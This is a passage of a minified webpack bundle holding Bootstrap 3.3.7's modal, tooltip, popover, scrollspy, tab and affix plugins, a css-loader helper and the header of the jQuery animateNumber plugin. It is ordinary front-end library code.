s=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick)return void(this.ignoreBackdropClick=!1);t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),s&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;s?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):r()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),o=i.attr("href"),s=t(i.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),r=s.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},s.data(),i.data());i.is("a")&&n.preventDefault(),s.one("show.bs.modal",function(t){t.isDefaultPrevented()||s.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(s,r,this)})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),s=o.length;s--;){var r=o[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=s[0].offsetWidth,p=s[0].offsetHeight;if(c){var f=a,h=this.getPosition(this.$viewport);a="bottom"==a&&d.bottom+p>h.bottom?"top":"top"==a&&d.top-p<h.top?"bottom":"right"==a&&d.right+u>h.width?"left":"left"==a&&d.left-u<h.left?"right":a,s.removeClass(f).addClass(a)}var v=this.getCalculatedOffset(a,d,u,p);this.applyPlacement(v,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",m).emulateTransitionEnd(n.TRANSITION_DURATION):m()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=s&&(e.top=e.top+s-c);var d=this.getViewportAdjustedDelta(n,e,l,c);d.left?e.left+=d.left:e.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-o+l:2*d.top-s+c,f=u?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],u)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&s.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,s=t(this.$tip),r=t.Event("hide.bs."+this.type);if(this.$element.trigger(r),!r.isDefaultPrevented())return s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){e=e||this.$element;var n=e[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var s=window.SVGElement&&n instanceof window.SVGElement,r=i?{top:0,left:0}:s?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,r)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?o.top=r.top-a:l>r.top+r.height&&(o.top=r.top+r.height-l)}else{var c=e.left-s,d=e.left+s+n;c<r.left?o.left=r.left-c:d>r.right&&(o.left=r.left+r.width-d)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.popover"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.popover",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.init("popover",t,e)};if(!t.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=t.extend({},t.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=t.extend({},t.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),n=this.getContent();t.find(".popover-title")[this.options.html?"html":"text"](e),t.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=t.fn.popover;t.fn.popover=e,t.fn.popover.Constructor=n,t.fn.popover.noConflict=function(){return t.fn.popover=i,this}}(t),function(t){"use strict";function e(n,i){this.$body=t(document.body),this.$scrollElement=t(t(n).is(document.body)?window:n),this.options=t.extend({},e.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",t.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=t(this),o=i.data("bs.scrollspy"),s="object"==typeof n&&n;o||i.data("bs.scrollspy",o=new e(this,s)),"string"==typeof n&&o[n]()})}e.VERSION="3.3.7",e.DEFAULTS={offset:10},e.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},e.prototype.refresh=function(){var e=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),t.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var e=t(this),o=e.data("target")||e.attr("href"),s=/^#./.test(o)&&t(o);return s&&s.length&&s.is(":visible")&&[[s[n]().top+i,o]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){e.offsets.push(this[0]),e.targets.push(this[1])})},e.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),o=this.offsets,s=this.targets,r=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),e>=i)return r!=(t=s[s.length-1])&&this.activate(t);if(r&&e<o[0])return this.activeTarget=null,this.clear();for(t=o.length;t--;)r!=s[t]&&e>=o[t]&&(void 0===o[t+1]||e<o[t+1])&&this.activate(s[t])},e.prototype.activate=function(e){this.activeTarget=e,this.clear();var n=this.selector+'[data-target="'+e+'"],'+this.selector+'[href="'+e+'"]',i=t(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},e.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=t.fn.scrollspy;t.fn.scrollspy=n,t.fn.scrollspy.Constructor=e,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=i,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var e=t(this);n.call(e,e.data())})})}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tab");o||i.data("bs.tab",o=new n(this)),"string"==typeof e&&o[e]()})}var n=function(e){this.element=t(e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var e=this.element,n=e.closest("ul:not(.dropdown-menu)"),i=e.data("target");if(i||(i=e.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!e.parent("li").hasClass("active")){var o=n.find(".active:last a"),s=t.Event("hide.bs.tab",{relatedTarget:e[0]}),r=t.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(s),e.trigger(r),!r.isDefaultPrevented()&&!s.isDefaultPrevented()){var a=t(i);this.activate(e.closest("li"),n),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:e[0]}),e.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},n.prototype.activate=function(e,i,o){function s(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),e.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),a?(e[0].offsetWidth,e.addClass("in")):e.removeClass("fade"),e.parent(".dropdown-menu").length&&e.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),o&&o()}var r=i.find("> .active"),a=o&&t.support.transition&&(r.length&&r.hasClass("fade")||!!i.find("> .fade").length);r.length&&a?r.one("bsTransitionEnd",s).emulateTransitionEnd(n.TRANSITION_DURATION):s(),r.removeClass("in")};var i=t.fn.tab;t.fn.tab=e,t.fn.tab.Constructor=n,t.fn.tab.noConflict=function(){return t.fn.tab=i,this};var o=function(n){n.preventDefault(),e.call(t(this),"show")};t(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',o).on("click.bs.tab.data-api",'[data-toggle="pill"]',o)}(t),function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.affix"),s="object"==typeof e&&e;o||i.data("bs.affix",o=new n(this,s)),"string"==typeof e&&o[e]()})}var n=function(e,i){this.options=t.extend({},n.DEFAULTS,i),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(e),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(t,e,n,i){var o=this.$target.scrollTop(),s=this.$element.offset(),r=this.$target.height();if(null!=n&&"top"==this.affixed)return o<n&&"top";if("bottom"==this.affixed)return null!=n?!(o+this.unpin<=s.top)&&"bottom":!(o+r<=t-i)&&"bottom";var a=null==this.affixed,l=a?o:s.top,c=a?r:e;return null!=n&&o<=n?"top":null!=i&&l+c>=t-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},n.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var e=this.$element.height(),i=this.options.offset,o=i.top,s=i.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof i&&(s=o=i),"function"==typeof o&&(o=i.top(this.$element)),"function"==typeof s&&(s=i.bottom(this.$element));var a=this.getState(r,e,o,s);if(this.affixed!=a){null!=this.unpin&&this.$element.css("top","");var l="affix"+(a?"-"+a:""),c=t.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=a,this.unpin="bottom"==a?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==a&&this.$element.offset({top:r-e-s})}};var i=t.fn.affix;t.fn.affix=e,t.fn.affix.Constructor=n,t.fn.affix.noConflict=function(){return t.fn.affix=i,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var n=t(this),i=n.data();i.offset=i.offset||{},null!=i.offsetBottom&&(i.offset.bottom=i.offsetBottom),null!=i.offsetTop&&(i.offset.top=i.offsetTop),e.call(n,i)})})}(t)}).call(e,n(0))},function(t,e,n){(function(t){+function(t){"use strict";function e(e){return this.each(function(){var i=t(this),o=i.data("bs.tooltip"),s="object"==typeof e&&e;!o&&/destroy|hide/.test(e)||(o||i.data("bs.tooltip",o=new n(this,s)),"string"==typeof e&&o[e]())})}var n=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(e,n,i){if(this.enabled=!0,this.type=e,this.$element=t(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),s=o.length;s--;){var r=o[s];if("click"==r)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=r){var a="hover"==r?"mouseenter":"focusin",l="hover"==r?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(e){return e=t.extend({},this.getDefaults(),this.$element.data(),e),e.delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},n.prototype.getDelegateOptions=function(){var e={},n=this.getDefaults();return this._options&&t.each(this._options,function(t,i){n[t]!=i&&(e[t]=i)}),e},n.prototype.enter=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusin"==e.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},n.prototype.leave=function(e){var n=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n)),e instanceof t.Event&&(n.inState["focusout"==e.type?"focus":"hover"]=!1),!n.isInStateTrue()){if(clearTimeout(n.timeout),n.hoverState="out",!n.options.delay||!n.options.delay.hide)return n.hide();n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)}},n.prototype.show=function(){var e=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);var i=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(e.isDefaultPrevented()||!i)return;var o=this,s=this.tip(),r=this.getUID(this.type);this.setContent(),s.attr("id",r),this.$element.attr("aria-describedby",r),this.options.animation&&s.addClass("fade");var a="function"==typeof this.options.placement?this.options.placement.call(this,s[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,c=l.test(a);c&&(a=a.replace(l,"")||"top"),s.detach().css({top:0,left:0,display:"block"}).addClass(a).data("bs."+this.type,this),this.options.container?s.appendTo(this.options.container):s.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var d=this.getPosition(),u=s[0].offsetWidth,p=s[0].offsetHeight;if(c){var f=a,h=this.getPosition(this.$viewport);a="bottom"==a&&d.bottom+p>h.bottom?"top":"top"==a&&d.top-p<h.top?"bottom":"right"==a&&d.right+u>h.width?"left":"left"==a&&d.left-u<h.left?"right":a,s.removeClass(f).addClass(a)}var v=this.getCalculatedOffset(a,d,u,p);this.applyPlacement(v,a);var m=function(){var t=o.hoverState;o.$element.trigger("shown.bs."+o.type),o.hoverState=null,"out"==t&&o.leave(o)};t.support.transition&&this.$tip.hasClass("fade")?s.one("bsTransitionEnd",m).emulateTransitionEnd(n.TRANSITION_DURATION):m()}},n.prototype.applyPlacement=function(e,n){var i=this.tip(),o=i[0].offsetWidth,s=i[0].offsetHeight,r=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(r)&&(r=0),isNaN(a)&&(a=0),e.top+=r,e.left+=a,t.offset.setOffset(i[0],t.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},e),0),i.addClass("in");var l=i[0].offsetWidth,c=i[0].offsetHeight;"top"==n&&c!=s&&(e.top=e.top+s-c);var d=this.getViewportAdjustedDelta(n,e,l,c);d.left?e.left+=d.left:e.top+=d.top;var u=/top|bottom/.test(n),p=u?2*d.left-o+l:2*d.top-s+c,f=u?"offsetWidth":"offsetHeight";i.offset(e),this.replaceArrow(p,i[0][f],u)},n.prototype.replaceArrow=function(t,e,n){this.arrow().css(n?"left":"top",50*(1-t/e)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();t.find(".tooltip-inner")[this.options.html?"html":"text"](e),t.removeClass("fade in top bottom left right")},n.prototype.hide=function(e){function i(){"in"!=o.hoverState&&s.detach(),o.$element&&o.$element.removeAttr("aria-describedby").trigger("hidden.bs."+o.type),e&&e()}var o=this,s=t(this.$tip),r=t.Event("hide.bs."+this.type);if(this.$element.trigger(r),!r.isDefaultPrevented())return s.removeClass("in"),t.support.transition&&s.hasClass("fade")?s.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(e){e=e||this.$element;var n=e[0],i="BODY"==n.tagName,o=n.getBoundingClientRect();null==o.width&&(o=t.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var s=window.SVGElement&&n instanceof window.SVGElement,r=i?{top:0,left:0}:s?null:e.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:e.scrollTop()},l=i?{width:t(window).width(),height:t(window).height()}:null;return t.extend({},o,a,l,r)},n.prototype.getCalculatedOffset=function(t,e,n,i){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-n/2}:"top"==t?{top:e.top-i,left:e.left+e.width/2-n/2}:"left"==t?{top:e.top+e.height/2-i/2,left:e.left-n}:{top:e.top+e.height/2-i/2,left:e.left+e.width}},n.prototype.getViewportAdjustedDelta=function(t,e,n,i){var o={top:0,left:0};if(!this.$viewport)return o;var s=this.options.viewport&&this.options.viewport.padding||0,r=this.getPosition(this.$viewport);if(/right|left/.test(t)){var a=e.top-s-r.scroll,l=e.top+s-r.scroll+i;a<r.top?o.top=r.top-a:l>r.top+r.height&&(o.top=r.top+r.height-l)}else{var c=e.left-s,d=e.left+s+n;c<r.left?o.left=r.left-c:d>r.right&&(o.left=r.left+r.width-d)}return o},n.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},n.prototype.getUID=function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=t(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(e){var n=this;e&&((n=t(e.currentTarget).data("bs."+this.type))||(n=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,n))),e?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})};var i=t.fn.tooltip;t.fn.tooltip=e,t.fn.tooltip.Constructor=n,t.fn.tooltip.noConflict=function(){return t.fn.tooltip=i,this}}(t)}).call(e,n(0))},function(t,e){function n(t,e){var n=t[1]||"",o=t[3];if(!o)return n;if(e&&"function"==typeof btoa){var s=i(o);return[n].concat(o.sources.map(function(t){return"/*# sourceURL="+o.sourceRoot+t+" */"})).concat([s]).join("\n")}return[n].join("\n")}function i(t){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */"}t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var i=n(e,t);return e[2]?"@media "+e[2]+"{"+i+"}":i}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var i={},o=0;o<this.length;o++){var s=this[o][0];"number"==typeof s&&(i[s]=!0)}for(o=0;o<t.length;o++){var r=t[o];"number"==typeof r[0]&&i[r[0]]||(n&&!r[2]?r[2]=n:n&&(r[2]="("+r[2]+") and ("+n+")"),e.push(r))}},e}},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e){},function(t,e,n){(function(t){/** @preserve jQuery animateNumber plugin v0.0.14
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */
